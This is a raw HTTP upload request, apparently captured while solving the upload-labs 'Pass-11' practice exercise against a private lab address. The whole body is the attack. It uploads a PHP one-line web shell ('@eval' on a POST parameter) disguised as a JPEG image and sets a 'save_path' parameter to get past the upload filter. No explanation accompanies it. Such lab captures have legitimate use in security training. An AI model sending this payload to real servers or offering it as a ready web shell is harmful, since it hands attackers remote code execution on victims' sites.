 POST /upload-labs/Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-11/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1565159961317
Content-Length: 318

-----------------------------1565159961317
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg

<?php @eval($_POST['D']);?>
-----------------------------1565159961317
Content-Disposition: form-data; name="submit"

上传
-----------------------------1565159961317--